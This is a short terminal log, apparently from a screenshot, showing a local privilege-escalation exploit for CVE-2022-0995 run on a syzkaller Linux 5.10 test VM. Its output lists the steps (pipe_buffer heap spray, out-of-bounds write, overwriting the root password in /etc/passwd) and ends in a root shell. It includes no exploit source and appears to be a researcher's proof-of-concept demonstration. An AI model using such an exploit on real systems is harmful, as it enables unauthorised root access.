 lotus@syzkaller:~$ uname -a
Linux syzkaller 5.10.102 #1 SMP Wed Jun 21 12:28:23 CST 2023 x86_64 GNU/Linux
lotus@syzkaller:~$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
lotus@syzkaller:~$ ./exp
[*]CVE-2022-0995 by Lotus
[*] spray pipe_buffer...
[+]edit the pipe_buffer size to 0x60
[+] File splice done.
[*] Create 4 holes in pipe_buffer...
[+] Trigger OOB
[+] Save the /etc/passwd to /tmp/passwd.bak
Setting root password to "Lotus"...
[+] write into /etc/pwd and get_shell
Password: [  125.744138] systemd-journald[147]: File /var/log/journal/501cf7b83.
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)